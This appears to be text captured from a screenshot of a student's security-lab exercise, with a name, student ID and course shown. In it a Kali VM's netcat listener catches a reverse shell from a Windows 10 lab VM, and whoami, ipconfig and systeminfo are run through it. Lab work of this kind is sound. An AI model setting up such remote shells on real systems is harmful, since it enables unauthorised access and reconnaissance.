 kali-linux-2025.1c-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
My Computer
Windows 10 Lab 4
Windows 7 x64 SP1 VM
kali-linux-2025.1c-vmwar...
Windows 10 SEC
1 2 3 4
17:31
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.153.135] from (UNKNOWN) [192.168.153.129] 51527
Microsoft Windows [Version 10.0.19045.5854]
(c) Microsoft Corporation. All rights reserved.
C:\temp>whoami
whoami
desktop-uapq3dd\rnur-mohammed
C:\temp>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix  . : localdomain
Link-local IPv6 Address . . . . . : fe80::70c4:80c:7a36:96a7%7
IPv4 Address. . . . . . . . . . . : 192.168.153.129
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.153.2
C:\temp>systeminfo
^C
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.153.135] from (UNKNOWN) [192.168.153.129] 51575
Microsoft Windows [Version 10.0.19045.5854]
(c) Microsoft Corporation. All rights reserved.
C:\temp>systeminfo
systeminfo
Host Name: DESKTOP-UAPQ3DD
OS Name: Microsoft Windows 10 Pro
OS Version: 10.0.19045 N/A Build 19045
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Workstation
OS Build Type: Multiprocessor Free
Registered Owner: rnur-mohammed
Registered Organization:
Product ID: 00330-80000-00000-AA515
Original Install Date: 6/4/2025, 3:49:16 PM
System Boot Time: 7/21/2025, 10:21:48 AM
System Manufacturer: VMware, Inc.
System Model: VMware20,1
System Type: x64-based PC
Nur Mohammeed Rasel
Student ID: 163510235
Course: SEC320 NAA
Group: 3
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
1
23°C
Sunny
Search
EPIC GAMES
3
ENG
US
100%
5:31 PM
7/21/2025